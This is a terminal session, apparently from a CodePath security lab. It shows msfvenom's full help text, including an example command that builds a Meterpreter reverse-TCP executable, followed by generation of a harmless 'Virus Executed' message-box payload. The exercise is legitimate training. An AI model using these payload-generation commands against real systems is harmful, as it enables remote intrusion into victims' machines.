 codepath@lab000000:~$ msfvenom
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/codepath/.msf4/db...server starting
success
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit-framework/bin/../embedded/framework/msfvenom [options] <var=val>
Example: /opt/metasploit-framework/bin/../embedded/framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops m
inus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
codepath@lab000000:~$ msfvenom -a x86 --platform windows -p windows/messagebox TEXT="Virus Executed" -f exe -o messageVirus.exe
No encoder specified, outputting raw payload
Payload size: 267 bytes
Final size of exe file: 73802 bytes
Saved as: messageVirus.exe
codepath@lab000000:~$